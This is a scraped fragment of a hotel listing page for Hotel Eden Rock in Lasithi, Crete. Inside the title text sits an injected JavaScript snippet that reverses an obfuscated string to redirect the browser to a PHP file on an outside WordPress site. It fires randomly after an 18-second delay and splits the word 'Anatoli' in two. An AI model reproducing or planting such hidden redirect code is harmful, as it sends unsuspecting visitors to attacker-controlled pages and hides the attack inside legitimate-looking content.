 Hotel Eden Rock_accommodation_in_Hotel_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli